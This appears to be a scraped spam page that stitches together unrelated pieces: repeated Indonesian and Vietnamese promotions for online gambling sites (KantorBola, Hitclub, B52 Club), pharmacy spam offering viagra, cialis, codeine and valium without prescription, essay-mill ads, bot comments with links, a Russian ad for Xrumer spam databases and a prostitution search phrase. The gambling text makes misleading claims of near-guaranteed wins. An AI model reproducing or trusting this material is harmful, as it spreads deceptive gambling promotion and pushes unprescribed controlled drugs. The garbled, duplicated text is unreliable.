Kami ingin memberi Anda informasi penting mengenai metode deposit dan penarikan di platform kami. Kami menawarkan berbagai metode deposit untuk kenyamanan Anda, termasuk transfer bank, dompet elektronik (seperti Gopay, Ovo, dan Dana), dan banyak lagi. KANTORBOLA, sebagai platform permainan slot terkemuka, memegang lisensi resmi dari PAGCOR, memastikan keamanan maksimal bagi semua pengunjung. Persyaratan setoran minimum kami juga sangat rendah, mulai dari Rp 10.000 saja, memungkinkan semua orang untuk mencoba permainan slot online kami.
Sebagai situs slot bayaran tinggi terbaik, kami berkomitmen untuk memberikan layanan terbaik kepada para pemain kami. Tim layanan pelanggan 24/7 kami siap membantu Anda dengan pertanyaan apa pun, serta membantu Anda dalam proses deposit dan penarikan. Anda dapat menghubungi kami melalui live chat, WhatsApp, dan Telegram. Tim layanan pelanggan kami yang ramah dan berpengetahuan berdedikasi untuk memastikan Anda mendapatkan pengalaman bermain game yang lancar dan menyenangkan.
Alasan Kuat Memainkan Game Slot Bayaran Tinggi di KANTORBOLA
Permainan slot dengan bayaran tinggi telah mendapatkan popularitas luar biasa baru-baru ini, dengan volume pencarian tertinggi di Google. Game-game ini menawarkan keuntungan besar, termasuk kemungkinan menang yang tinggi dan gameplay yang mudah dipahami. Jika Anda tertarik dengan perjudian online dan ingin meraih kemenangan besar dengan mudah, permainan slot KANTORBOLA dengan bayaran tinggi adalah pilihan yang tepat untuk Anda.
Berikut beberapa alasan kuat untuk memilih permainan slot KANTORBOLA:
Tingkat Kemenangan Tinggi: Permainan slot kami terkenal dengan tingkat kemenangannya yang tinggi, menawarkan Anda peluang lebih besar untuk meraih kesuksesan besar.
Gameplay Ramah Pengguna: Kesederhanaan permainan slot kami membuatnya dapat diakses oleh pemain pemula dan berpengalaman.
Kenyamanan: Platform kami dirancang untuk akses mudah, memungkinkan Anda menikmati permainan slot favorit di berbagai perangkat.
Dukungan Pelanggan 24/7: Tim dukungan pelanggan kami yang ramah tersedia sepanjang waktu untuk membantu Anda dengan pertanyaan atau masalah apa pun.
Lisensi Resmi: Kami adalah platform slot online berlisensi dan teregulasi, memastikan pengalaman bermain game yang aman dan terjamin bagi semua pemain.
Kesimpulannya, KANTORBOLA adalah tujuan akhir bagi para pemain yang mencari permainan slot bergaji tinggi dan dapat dipercaya. Bergabunglah dengan kami hari ini dan rasakan sensasi menang besar!
buy propecia cheap : propecia buy propecia
online viagra canadian pharmacy online female viagra in india price where can you purchase viagra
sildenafil for sale online female viagra generic buy generic viagra online
canadian discount pharmacy viagra viagra on line viagra 20
order propecia : buy generic propecia buy propecia pills online
pfizer viagra 100mg price viagra price per pill where to buy female viagra canada
pharmacy class online codeine indian pharmacy mestinon online pharmacy
indian pharmacy valium can i buy codeine in a pharmacy rx pharmacy symbol
I really like what you guys are usually up too. This kind of clever work
and reporting! Keep up the awesome works guys I’ve added you guys to blogroll.
cialis website is there a generic cialis available? cialis generic online
kantor bola
atacand online pharmacy Ponstel Septra
tombak118
tombak188
tombak188
tải rikvip
cialis 20mg no prescription best way to take cialis women taking cialis
cialis otc 2017 tadalafil mail order what is tadalafil used for
База сайтов для Хрумер
911win casino
база сайтов для Xrumer
hit club
Được biết, sau nhiều lần đổi tên, cái tên Hitclub chính thức hoạt động lại vào năm 2018 với mô hình “đánh bài ảo nhưng bằng tiền thật”. Phương thức hoạt động của sòng bạc online này khá “trend”, với giao diện và hình ảnh trong game được cập nhật khá bắt mắt, thu hút đông đảo người chơi tham gia.
Cận cảnh sòng bạc online hit club
Hitclub là một biểu tượng lâu đời trong ngành game cờ bạc trực tuyến, với lượng tương tác hàng ngày lên tới 100 triệu lượt truy cập tại cổng game.
Với một hệ thống đa dạng các trò chơi cờ bạc phong phú từ trò chơi mini game (nông trại, bầu cua, vòng quay may mắn, xóc đĩa mini…), game bài đổi thưởng ( TLMN, phỏm, Poker, Xì tố…), Slot game(cao bồi, cá tiên, vua sư tử, đào vàng…) và nhiều hơn nữa, hitclub mang đến cho người chơi vô vàn trải nghiệm thú vị mà không hề nhàm chán
cialis shop online brand cialis usa cialis commercial
hitclub
Được biết, sau nhiều lần đổi tên, cái tên Hitclub chính thức hoạt động lại vào năm 2018 với mô hình “đánh bài ảo nhưng bằng tiền thật”. Phương thức hoạt động của sòng bạc online này khá “trend”, với giao diện và hình ảnh trong game được cập nhật khá bắt mắt, thu hút đông đảo người chơi tham gia.
Cận cảnh sòng bạc online hit club
Hitclub là một biểu tượng lâu đời trong ngành game cờ bạc trực tuyến, với lượng tương tác hàng ngày lên tới 100 triệu lượt truy cập tại cổng game.
Với một hệ thống đa dạng các trò chơi cờ bạc phong phú từ trò chơi mini game (nông trại, bầu cua, vòng quay may mắn, xóc đĩa mini…), game bài đổi thưởng ( TLMN, phỏm, Poker, Xì tố…), Slot game(cao bồi, cá tiên, vua sư tử, đào vàng…) và nhiều hơn nữa, hitclub mang đến cho người chơi vô vàn trải nghiệm thú vị mà không hề nhàm chán
Cheers, I appreciate this!
Được biết, sau nhiều lần đổi tên, cái tên Hitclub chính thức hoạt động lại vào năm 2018 với mô hình “đánh bài ảo nhưng bằng tiền thật”. Phương thức hoạt động của sòng bạc online này khá “trend”, với giao diện và hình ảnh trong game được cập nhật khá bắt mắt, thu hút đông đảo người chơi tham gia.
Cận cảnh sòng bạc online hit club
Hitclub là một biểu tượng lâu đời trong ngành game cờ bạc trực tuyến, với lượng tương tác hàng ngày lên tới 100 triệu lượt truy cập tại cổng game.
Với một hệ thống đa dạng các trò chơi cờ bạc phong phú từ trò chơi mini game (nông trại, bầu cua, vòng quay may mắn, xóc đĩa mini…), game bài đổi thưởng ( TLMN, phỏm, Poker, Xì tố…), Slot game(cao bồi, cá tiên, vua sư tử, đào vàng…) và nhiều hơn nữa, hitclub mang đến cho người chơi vô vàn trải nghiệm thú vị mà không hề nhàm chán
Mengenal KantorBola Slot Online, Taruhan Olahraga, Live Casino, dan Situs Poker
Pada artikel kali ini kita akan membahas situs judi online KantorBola yang menawarkan berbagai jenis aktivitas perjudian, antara lain permainan slot, taruhan olahraga, dan permainan live kasino. KantorBola telah mendapatkan popularitas dan pengaruh di komunitas perjudian online Indonesia, menjadikannya pilihan utama bagi banyak pemain.
Platform yang Digunakan KantorBola
Pertama, mari kita bahas tentang platform game yang digunakan oleh KantorBola. Jika dilihat dari tampilan situsnya, terlihat bahwa KantorBola menggunakan platform IDNplay. Namun mengapa KantorBola memilih platform ini padahal ada opsi lain seperti NEXUS, PAY4D, INFINITY, MPO, dan masih banyak lagi yang digunakan oleh agen judi lain? Dipilihnya IDN Play bukanlah hal yang mengherankan mengingat reputasinya sebagai penyedia platform judi online terpercaya, dimulai dari IDN Poker yang fenomenal.
Sebagai penyedia platform perjudian online terbesar, IDN Play memastikan koneksi yang stabil dan keamanan situs web terhadap pelanggaran data dan pencurian informasi pribadi dan sensitif pemain.
Jenis Permainan yang Ditawarkan KantorBola
KantorBola adalah portal judi online lengkap yang menawarkan berbagai jenis permainan judi online. Berikut beberapa permainan yang bisa Anda nikmati di website KantorBola:
Kasino Langsung: KantorBola menawarkan berbagai permainan kasino langsung, termasuk BACCARAT, ROULETTE, SIC-BO, dan BLACKJACK.
Sportsbook: Kategori ini mencakup semua taruhan olahraga online yang berkaitan dengan olahraga seperti sepak bola, bola basket, bola voli, tenis, golf, MotoGP, dan balap Formula-1. Selain pasar taruhan olahraga klasik, KantorBola juga menawarkan taruhan E-sports pada permainan seperti Mobile Legends, Dota 2, PUBG, dan sepak bola virtual.
Semua pasaran taruhan olahraga di KantorBola disediakan oleh bandar judi ternama seperti Sbobet, CMD-368, SABA Sports, dan TFgaming.
Slot Online: Sebagai salah satu situs judi online terpopuler, KantorBola menawarkan permainan slot dari penyedia slot terkemuka dan terpercaya dengan tingkat Return To Player (RTP) yang tinggi, rata-rata di atas 95%. Beberapa penyedia slot online unggulan yang bekerjasama dengan KantorBola antara lain PRAGMATIC PLAY, PG, HABANERO, IDN SLOT, NO LIMIT CITY, dan masih banyak lagi yang lainnya.
Permainan Poker di KantorBola: KantorBola yang didukung oleh IDN, pemilik platform poker uang asli IDN Poker, memungkinkan Anda menikmati semua permainan poker uang asli yang tersedia di IDN Poker. Selain permainan poker terkenal, Anda juga bisa memainkan berbagai permainan kartu di KantorBola, antara lain Super Ten (Samgong), Capsa Susun, Domino, dan Ceme.
Bolehkah Memasang Taruhan Togel di KantorBola?
Anda mungkin bertanya-tanya apakah Anda dapat memasang taruhan Togel (lotere) di KantorBola, meskipun namanya terutama dikaitkan dengan taruhan olahraga. Bahkan, KantorBola sebagai situs judi online terlengkap juga menyediakan pasaran taruhan Togel online. Togel yang ditawarkan adalah TOTO MACAU yang saat ini menjadi salah satu pilihan togel yang paling banyak dicari oleh masyarakat Indonesia. TOTO MACAU telah mendapatkan popularitas serupa dengan togel terkemuka lainnya seperti Togel Singapura dan Togel Hong Kong.
Promosi yang Ditawarkan oleh KantorBola
Pembahasan tentang KantorBola tidak akan lengkap tanpa menyebutkan promosi-promosi menariknya. Mari selami beberapa promosi terbaik yang bisa Anda nikmati sebagai anggota KantorBola:
Bonus Member Baru 1 Juta Rupiah: Promosi ini memungkinkan member baru untuk mengklaim bonus 1 juta Rupiah saat melakukan transaksi pertama di slot KantorBola. Syarat dan ketentuan khusus berlaku, jadi sebaiknya hubungi live chat KantorBola untuk detail selengkapnya.
Bonus Loyalty Member KantorBola Slot 100.000 Rupiah: Promosi ini dirancang khusus untuk para pecinta slot. Dengan mengikuti promosi slot KantorBola, Anda bisa mendapatkan tambahan modal bermain sebesar 100.000 Rupiah setiap harinya.
Bonus Rolling Hingga 1% dan Cashback 20%: Selain member baru dan bonus harian, KantorBola menawarkan promosi menarik lainnya, antara lain bonus rolling hingga 1% dan bonus cashback 20% untuk pemain yang mungkin belum memilikinya. semoga sukses dalam permainan mereka.
Ini hanyalah tiga dari promosi fantastis yang tersedia untuk anggota KantorBola. Masih banyak lagi promosi yang bisa dijelajahi. Untuk informasi selengkapnya, Anda dapat mengunjungi bagian “Promosi” di website KantorBola.
Kesimpulannya, KantorBola adalah platform perjudian online komprehensif yang menawarkan berbagai macam permainan menarik dan promosi yang menggiurkan. Baik Anda menyukai slot, taruhan olahraga, permainan kasino langsung, atau poker, KantorBola memiliki sesuatu untuk ditawarkan. Bergabunglah dengan komunitas KantorBola hari ini dan rasakan sensasi perjudian online terbaik!
kantorbola
Mengenal KantorBola Slot Online, Taruhan Olahraga, Live Casino, dan Situs Poker
Pada artikel kali ini kita akan membahas situs judi online KantorBola yang menawarkan berbagai jenis aktivitas perjudian, antara lain permainan slot, taruhan olahraga, dan permainan live kasino. KantorBola telah mendapatkan popularitas dan pengaruh di komunitas perjudian online Indonesia, menjadikannya pilihan utama bagi banyak pemain.
Platform yang Digunakan KantorBola
Pertama, mari kita bahas tentang platform game yang digunakan oleh KantorBola. Jika dilihat dari tampilan situsnya, terlihat bahwa KantorBola menggunakan platform IDNplay. Namun mengapa KantorBola memilih platform ini padahal ada opsi lain seperti NEXUS, PAY4D, INFINITY, MPO, dan masih banyak lagi yang digunakan oleh agen judi lain? Dipilihnya IDN Play bukanlah hal yang mengherankan mengingat reputasinya sebagai penyedia platform judi online terpercaya, dimulai dari IDN Poker yang fenomenal.
Sebagai penyedia platform perjudian online terbesar, IDN Play memastikan koneksi yang stabil dan keamanan situs web terhadap pelanggaran data dan pencurian informasi pribadi dan sensitif pemain.
Jenis Permainan yang Ditawarkan KantorBola
KantorBola adalah portal judi online lengkap yang menawarkan berbagai jenis permainan judi online. Berikut beberapa permainan yang bisa Anda nikmati di website KantorBola:
Kasino Langsung: KantorBola menawarkan berbagai permainan kasino langsung, termasuk BACCARAT, ROULETTE, SIC-BO, dan BLACKJACK.
Sportsbook: Kategori ini mencakup semua taruhan olahraga online yang berkaitan dengan olahraga seperti sepak bola, bola basket, bola voli, tenis, golf, MotoGP, dan balap Formula-1. Selain pasar taruhan olahraga klasik, KantorBola juga menawarkan taruhan E-sports pada permainan seperti Mobile Legends, Dota 2, PUBG, dan sepak bola virtual.
Semua pasaran taruhan olahraga di KantorBola disediakan oleh bandar judi ternama seperti Sbobet, CMD-368, SABA Sports, dan TFgaming.
Slot Online: Sebagai salah satu situs judi online terpopuler, KantorBola menawarkan permainan slot dari penyedia slot terkemuka dan terpercaya dengan tingkat Return To Player (RTP) yang tinggi, rata-rata di atas 95%. Beberapa penyedia slot online unggulan yang bekerjasama dengan KantorBola antara lain PRAGMATIC PLAY, PG, HABANERO, IDN SLOT, NO LIMIT CITY, dan masih banyak lagi yang lainnya.
Permainan Poker di KantorBola: KantorBola yang didukung oleh IDN, pemilik platform poker uang asli IDN Poker, memungkinkan Anda menikmati semua permainan poker uang asli yang tersedia di IDN Poker. Selain permainan poker terkenal, Anda juga bisa memainkan berbagai permainan kartu di KantorBola, antara lain Super Ten (Samgong), Capsa Susun, Domino, dan Ceme.
Bolehkah Memasang Taruhan Togel di KantorBola?
Anda mungkin bertanya-tanya apakah Anda dapat memasang taruhan Togel (lotere) di KantorBola, meskipun namanya terutama dikaitkan dengan taruhan olahraga. Bahkan, KantorBola sebagai situs judi online terlengkap juga menyediakan pasaran taruhan Togel online. Togel yang ditawarkan adalah TOTO MACAU yang saat ini menjadi salah satu pilihan togel yang paling banyak dicari oleh masyarakat Indonesia. TOTO MACAU telah mendapatkan popularitas serupa dengan togel terkemuka lainnya seperti Togel Singapura dan Togel Hong Kong.
Promosi yang Ditawarkan oleh KantorBola
Pembahasan tentang KantorBola tidak akan lengkap tanpa menyebutkan promosi-promosi menariknya. Mari selami beberapa promosi terbaik yang bisa Anda nikmati sebagai anggota KantorBola:
Bonus Member Baru 1 Juta Rupiah: Promosi ini memungkinkan member baru untuk mengklaim bonus 1 juta Rupiah saat melakukan transaksi pertama di slot KantorBola. Syarat dan ketentuan khusus berlaku, jadi sebaiknya hubungi live chat KantorBola untuk detail selengkapnya.
Bonus Loyalty Member KantorBola Slot 100.000 Rupiah: Promosi ini dirancang khusus untuk para pecinta slot. Dengan mengikuti promosi slot KantorBola, Anda bisa mendapatkan tambahan modal bermain sebesar 100.000 Rupiah setiap harinya.
Bonus Rolling Hingga 1% dan Cashback 20%: Selain member baru dan bonus harian, KantorBola menawarkan promosi menarik lainnya, antara lain bonus rolling hingga 1% dan bonus cashback 20% untuk pemain yang mungkin belum memilikinya. semoga sukses dalam permainan mereka.
Ini hanyalah tiga dari promosi fantastis yang tersedia untuk anggota KantorBola. Masih banyak lagi promosi yang bisa dijelajahi. Untuk informasi selengkapnya, Anda dapat mengunjungi bagian “Promosi” di website KantorBola.
Kesimpulannya, KantorBola adalah platform perjudian online komprehensif yang menawarkan berbagai macam permainan menarik dan promosi yang menggiurkan. Baik Anda menyukai slot, taruhan olahraga, permainan kasino langsung, atau poker, KantorBola memiliki sesuatu untuk ditawarkan. Bergabunglah dengan komunitas KantorBola hari ini dan rasakan sensasi perjudian online terbaik!
kantor bola
Mengenal KantorBola Slot Online, Taruhan Olahraga, Live Casino, dan Situs Poker
Pada artikel kali ini kita akan membahas situs judi online KantorBola yang menawarkan berbagai jenis aktivitas perjudian, antara lain permainan slot, taruhan olahraga, dan permainan live kasino. KantorBola telah mendapatkan popularitas dan pengaruh di komunitas perjudian online Indonesia, menjadikannya pilihan utama bagi banyak pemain.
Platform yang Digunakan KantorBola
Pertama, mari kita bahas tentang platform game yang digunakan oleh KantorBola. Jika dilihat dari tampilan situsnya, terlihat bahwa KantorBola menggunakan platform IDNplay. Namun mengapa KantorBola memilih platform ini padahal ada opsi lain seperti NEXUS, PAY4D, INFINITY, MPO, dan masih banyak lagi yang digunakan oleh agen judi lain? Dipilihnya IDN Play bukanlah hal yang mengherankan mengingat reputasinya sebagai penyedia platform judi online terpercaya, dimulai dari IDN Poker yang fenomenal.
Sebagai penyedia platform perjudian online terbesar, IDN Play memastikan koneksi yang stabil dan keamanan situs web terhadap pelanggaran data dan pencurian informasi pribadi dan sensitif pemain.
Jenis Permainan yang Ditawarkan KantorBola
KantorBola adalah portal judi online lengkap yang menawarkan berbagai jenis permainan judi online. Berikut beberapa permainan yang bisa Anda nikmati di website KantorBola:
Kasino Langsung: KantorBola menawarkan berbagai permainan kasino langsung, termasuk BACCARAT, ROULETTE, SIC-BO, dan BLACKJACK.
Sportsbook: Kategori ini mencakup semua taruhan olahraga online yang berkaitan dengan olahraga seperti sepak bola, bola basket, bola voli, tenis, golf, MotoGP, dan balap Formula-1. Selain pasar taruhan olahraga klasik, KantorBola juga menawarkan taruhan E-sports pada permainan seperti Mobile Legends, Dota 2, PUBG, dan sepak bola virtual.
Semua pasaran taruhan olahraga di KantorBola disediakan oleh bandar judi ternama seperti Sbobet, CMD-368, SABA Sports, dan TFgaming.
Slot Online: Sebagai salah satu situs judi online terpopuler, KantorBola menawarkan permainan slot dari penyedia slot terkemuka dan terpercaya dengan tingkat Return To Player (RTP) yang tinggi, rata-rata di atas 95%. Beberapa penyedia slot online unggulan yang bekerjasama dengan KantorBola antara lain PRAGMATIC PLAY, PG, HABANERO, IDN SLOT, NO LIMIT CITY, dan masih banyak lagi yang lainnya.
Permainan Poker di KantorBola: KantorBola yang didukung oleh IDN, pemilik platform poker uang asli IDN Poker, memungkinkan Anda menikmati semua permainan poker uang asli yang tersedia di IDN Poker. Selain permainan poker terkenal, Anda juga bisa memainkan berbagai permainan kartu di KantorBola, antara lain Super Ten (Samgong), Capsa Susun, Domino, dan Ceme.
Bolehkah Memasang Taruhan Togel di KantorBola?
Anda mungkin bertanya-tanya apakah Anda dapat memasang taruhan Togel (lotere) di KantorBola, meskipun namanya terutama dikaitkan dengan taruhan olahraga. Bahkan, KantorBola sebagai situs judi online terlengkap juga menyediakan pasaran taruhan Togel online. Togel yang ditawarkan adalah TOTO MACAU yang saat ini menjadi salah satu pilihan togel yang paling banyak dicari oleh masyarakat Indonesia. TOTO MACAU telah mendapatkan popularitas serupa dengan togel terkemuka lainnya seperti Togel Singapura dan Togel Hong Kong.
Promosi yang Ditawarkan oleh KantorBola
Pembahasan tentang KantorBola tidak akan lengkap tanpa menyebutkan promosi-promosi menariknya. Mari selami beberapa promosi terbaik yang bisa Anda nikmati sebagai anggota KantorBola:
Bonus Member Baru 1 Juta Rupiah: Promosi ini memungkinkan member baru untuk mengklaim bonus 1 juta Rupiah saat melakukan transaksi pertama di slot KantorBola. Syarat dan ketentuan khusus berlaku, jadi sebaiknya hubungi live chat KantorBola untuk detail selengkapnya.
Bonus Loyalty Member KantorBola Slot 100.000 Rupiah: Promosi ini dirancang khusus untuk para pecinta slot. Dengan mengikuti promosi slot KantorBola, Anda bisa mendapatkan tambahan modal bermain sebesar 100.000 Rupiah setiap harinya.
Bonus Rolling Hingga 1% dan Cashback 20%: Selain member baru dan bonus harian, KantorBola menawarkan promosi menarik lainnya, antara lain bonus rolling hingga 1% dan bonus cashback 20% untuk pemain yang mungkin belum memilikinya. semoga sukses dalam permainan mereka.
Ini hanyalah tiga dari promosi fantastis yang tersedia untuk anggota KantorBola. Masih banyak lagi promosi yang bisa dijelajahi. Untuk informasi selengkapnya, Anda dapat mengunjungi bagian “Promosi” di website KantorBola.
Kesimpulannya, KantorBola adalah platform perjudian online komprehensif yang menawarkan berbagai macam permainan menarik dan promosi yang menggiurkan. Baik Anda menyukai slot, taruhan olahraga, permainan kasino langsung, atau poker, KantorBola memiliki sesuatu untuk ditawarkan. Bergabunglah dengan komunitas KantorBola hari ini dan rasakan sensasi perjudian online terbaik!
kantor bola
Rtpkantorbola
susu4d
labatoto
labatoto
In an era of rapidly advancing technology, the boundaries of what we once thought was possible are being shattered. From medical breakthroughs to artificial intelligence, the fusion of various fields has paved the way for groundbreaking discoveries. One such breathtaking development is the creation of a beautiful girl by a neural network based on a hand-drawn image. This extraordinary innovation offers a glimpse into the future where neural networks and genetic science combine to revolutionize our perception of beauty.
The Birth of a Digital “Muse”:
Imagine a scenario where you sketch a simple drawing of a girl, and by utilizing the power of a neural network, that drawing comes to life. This miraculous transformation from pen and paper to an enchanting digital persona leaves us in awe of the potential that lies within artificial intelligence. This incredible feat of science showcases the tremendous strides made in programming algorithms to recognize and interpret human visuals.
Beautiful girl 4_cf52a
Good data. Thanks a lot.
pay for term papers buy college essays
b52 club
B52 Club là một nền tảng chơi game trực tuyến thú vị đã thu hút hàng nghìn người chơi với đồ họa tuyệt đẹp và lối chơi hấp dẫn. Trong bài viết này, chúng tôi sẽ cung cấp cái nhìn tổng quan ngắn gọn về Câu lạc bộ B52, nêu bật những điểm mạnh, tùy chọn chơi trò chơi đa dạng và các tính năng bảo mật mạnh mẽ.
Câu lạc bộ B52 – Nơi Vui Gặp Thưởng
B52 Club mang đến sự kết hợp thú vị giữa các trò chơi bài, trò chơi nhỏ và máy đánh bạc, tạo ra trải nghiệm chơi game năng động cho người chơi. Dưới đây là cái nhìn sâu hơn về điều khiến B52 Club trở nên đặc biệt.
Giao dịch nhanh chóng và an toàn
B52 Club nổi bật với quy trình thanh toán nhanh chóng và thân thiện với người dùng. Với nhiều phương thức thanh toán khác nhau có sẵn, người chơi có thể dễ dàng gửi và rút tiền trong vòng vài phút, đảm bảo trải nghiệm chơi game liền mạch.
Một loạt các trò chơi
Câu lạc bộ B52 có bộ sưu tập trò chơi phổ biến phong phú, bao gồm Tài Xỉu (Xỉu), Poker, trò chơi jackpot độc quyền, tùy chọn sòng bạc trực tiếp và trò chơi bài cổ điển. Người chơi có thể tận hưởng lối chơi thú vị với cơ hội thắng lớn.
Bảo mật nâng cao
An toàn của người chơi và bảo mật dữ liệu là ưu tiên hàng đầu tại B52 Club. Nền tảng này sử dụng các biện pháp bảo mật tiên tiến, bao gồm xác thực hai yếu tố, để bảo vệ thông tin và giao dịch của người chơi.
Phần kết luận
Câu lạc bộ B52 là điểm đến lý tưởng của bạn để chơi trò chơi trực tuyến, cung cấp nhiều trò chơi đa dạng và phần thưởng hậu hĩnh. Với các giao dịch nhanh chóng và an toàn, cộng với cam kết mạnh mẽ về sự an toàn của người chơi, nó tiếp tục thu hút lượng người chơi tận tâm. Cho dù bạn là người đam mê trò chơi bài hay người hâm mộ giải đặc biệt, B52 Club đều có thứ gì đó dành cho tất cả mọi người. Hãy tham gia ngay hôm nay và trải nghiệm cảm giác thú vị khi chơi game trực tuyến một cách tốt nhất.
B52 Club là một nền tảng chơi game trực tuyến thú vị đã thu hút hàng nghìn người chơi với đồ họa tuyệt đẹp và lối chơi hấp dẫn. Trong bài viết này, chúng tôi sẽ cung cấp cái nhìn tổng quan ngắn gọn về Câu lạc bộ B52, nêu bật những điểm mạnh, tùy chọn chơi trò chơi đa dạng và các tính năng bảo mật mạnh mẽ.
Câu lạc bộ B52 – Nơi Vui Gặp Thưởng
B52 Club mang đến sự kết hợp thú vị giữa các trò chơi bài, trò chơi nhỏ và máy đánh bạc, tạo ra trải nghiệm chơi game năng động cho người chơi. Dưới đây là cái nhìn sâu hơn về điều khiến B52 Club trở nên đặc biệt.
Giao dịch nhanh chóng và an toàn
B52 Club nổi bật với quy trình thanh toán nhanh chóng và thân thiện với người dùng. Với nhiều phương thức thanh toán khác nhau có sẵn, người chơi có thể dễ dàng gửi và rút tiền trong vòng vài phút, đảm bảo trải nghiệm chơi game liền mạch.
Một loạt các trò chơi
Câu lạc bộ B52 có bộ sưu tập trò chơi phổ biến phong phú, bao gồm Tài Xỉu (Xỉu), Poker, trò chơi jackpot độc quyền, tùy chọn sòng bạc trực tiếp và trò chơi bài cổ điển. Người chơi có thể tận hưởng lối chơi thú vị với cơ hội thắng lớn.
Bảo mật nâng cao
An toàn của người chơi và bảo mật dữ liệu là ưu tiên hàng đầu tại B52 Club. Nền tảng này sử dụng các biện pháp bảo mật tiên tiến, bao gồm xác thực hai yếu tố, để bảo vệ thông tin và giao dịch của người chơi.
Phần kết luận
Câu lạc bộ B52 là điểm đến lý tưởng của bạn để chơi trò chơi trực tuyến, cung cấp nhiều trò chơi đa dạng và phần thưởng hậu hĩnh. Với các giao dịch nhanh chóng và an toàn, cộng với cam kết mạnh mẽ về sự an toàn của người chơi, nó tiếp tục thu hút lượng người chơi tận tâm. Cho dù bạn là người đam mê trò chơi bài hay người hâm mộ giải đặc biệt, B52 Club đều có thứ gì đó dành cho tất cả mọi người. Hãy tham gia ngay hôm nay và trải nghiệm cảm giác thú vị khi chơi game trực tuyến một cách tốt nhất.
You actually suggested this adequately!
Nicely put, Appreciate it!
where to buy essay pay someone to do your research paper
In an era of rapidly advancing technology, the boundaries of what we once thought was possible are being shattered. From medical breakthroughs to artificial intelligence, the fusion of various fields has paved the way for groundbreaking discoveries. One such breathtaking development is the creation of a beautiful girl by a neural network based on a hand-drawn image. This extraordinary innovation offers a glimpse into the future where neural networks and genetic science combine to revolutionize our perception of beauty.
The Birth of a Digital “Muse”:
Imagine a scenario where you sketch a simple drawing of a girl, and by utilizing the power of a neural network, that drawing comes to life. This miraculous transformation from pen and paper to an enchanting digital persona leaves us in awe of the potential that lies within artificial intelligence. This incredible feat of science showcases the tremendous strides made in programming algorithms to recognize and interpret human visuals.
Beautiful girl 1_cf52a
You actually reported that really well.
essay on sale just buy essay
tải b52
B52 Club là một nền tảng chơi game trực tuyến thú vị đã thu hút hàng nghìn người chơi với đồ họa tuyệt đẹp và lối chơi hấp dẫn. Trong bài viết này, chúng tôi sẽ cung cấp cái nhìn tổng quan ngắn gọn về Câu lạc bộ B52, nêu bật những điểm mạnh, tùy chọn chơi trò chơi đa dạng và các tính năng bảo mật mạnh mẽ.
Câu lạc bộ B52 – Nơi Vui Gặp Thưởng
B52 Club mang đến sự kết hợp thú vị giữa các trò chơi bài, trò chơi nhỏ và máy đánh bạc, tạo ra trải nghiệm chơi game năng động cho người chơi. Dưới đây là cái nhìn sâu hơn về điều khiến B52 Club trở nên đặc biệt.
Giao dịch nhanh chóng và an toàn
B52 Club nổi bật với quy trình thanh toán nhanh chóng và thân thiện với người dùng. Với nhiều phương thức thanh toán khác nhau có sẵn, người chơi có thể dễ dàng gửi và rút tiền trong vòng vài phút, đảm bảo trải nghiệm chơi game liền mạch.
Một loạt các trò chơi
Câu lạc bộ B52 có bộ sưu tập trò chơi phổ biến phong phú, bao gồm Tài Xỉu (Xỉu), Poker, trò chơi jackpot độc quyền, tùy chọn sòng bạc trực tiếp và trò chơi bài cổ điển. Người chơi có thể tận hưởng lối chơi thú vị với cơ hội thắng lớn.
Bảo mật nâng cao
An toàn của người chơi và bảo mật dữ liệu là ưu tiên hàng đầu tại B52 Club. Nền tảng này sử dụng các biện pháp bảo mật tiên tiến, bao gồm xác thực hai yếu tố, để bảo vệ thông tin và giao dịch của người chơi.
Phần kết luận
Câu lạc bộ B52 là điểm đến lý tưởng của bạn để chơi trò chơi trực tuyến, cung cấp nhiều trò chơi đa dạng và phần thưởng hậu hĩnh. Với các giao dịch nhanh chóng và an toàn, cộng với cam kết mạnh mẽ về sự an toàn của người chơi, nó tiếp tục thu hút lượng người chơi tận tâm. Cho dù bạn là người đam mê trò chơi bài hay người hâm mộ giải đặc biệt, B52 Club đều có thứ gì đó dành cho tất cả mọi người. Hãy tham gia ngay hôm nay và trải nghiệm cảm giác thú vị khi chơi game trực tuyến một cách tốt nhất.
You said it nicely..
Nicely put, Thank you!
make my essay better i can t write my common app essay writer of geographical essay book
Some supplements such as creatine, healthy protein and also high levels of caffeine are effectively supported by investigation and can strengthen workout and sports performance, https://www.quora.com/How-do-you-choose-the-right-nutritional-supplements-for-you/answer/Wilson-Huff.
Great forum posts, Cheers.
write me an essay website that writes essays for you essay writer for you
Excellent posts. Thanks.
cheap essay writer online https://eseomail.com write code for me
проститутки города челябинска
Pretty section of content. I simply stumbled upon your weblog and in accession capital to claim that I acquire actually enjoyed account your blog posts. Any way I will be subscribing for your augment or even I fulfillment you get admission to constantly rapidly.
Also visit my web site – https://Bsctoken.org/783904
kantorbola
Amazing many of beneficial facts.
help me write a business plan for free https://eseomail.com my favourite writer short essay
kantorbola88
Kantorbola telah mendapatkan pengakuan sebagai agen slot ternama di kalangan masyarakat Indonesia. Itu tidak berhenti di slot; ia juga menawarkan permainan Poker, Togel, Sportsbook, dan Kasino. Hanya dengan satu ID, Anda sudah bisa mengakses semua permainan yang ada di Kantorbola. Tidak perlu ragu bermain di situs slot online Kantorbola dengan RTP 98%, memastikan kemenangan mudah. Kantorbola adalah rekomendasi andalan Anda untuk perjudian online.
Kantorbola berdiri sebagai penyedia terkemuka dan situs slot online terpercaya No. 1, menawarkan RTP tinggi dan permainan slot yang mudah dimenangkan. Hanya dengan satu ID, Anda dapat menjelajahi berbagai macam permainan, antara lain Slot, Poker, Taruhan Olahraga, Live Casino, Idn Live, dan Togel.
Kantorbola telah menjadi nama terpercaya di industri perjudian online Indonesia selama satu dekade. Komitmen kami untuk memberikan layanan terbaik tidak tergoyahkan, dengan bantuan profesional kami tersedia 24/7. Kami menawarkan berbagai saluran untuk dukungan anggota, termasuk Obrolan Langsung, WhatsApp, WeChat, Telegram, Line, dan telepon.
Situs Slot Terbaik menjadi semakin populer di kalangan orang-orang dari segala usia. Dengan Situs Slot Gacor Kantorbola, Anda bisa menikmati tingkat kemenangan hingga 98%. Kami menawarkan berbagai metode pembayaran, termasuk transfer bank dan e-wallet seperti BCA, Mandiri, BRI, BNI, Permata, Panin, Danamon, CIMB, DANA, OVO, GOPAY, Shopee Pay, LinkAja, Jago One Mobile, dan Octo Mobile.
10 Game Judi Online Teratas Dengan Tingkat Kemenangan Tinggi di KANTORBOLA
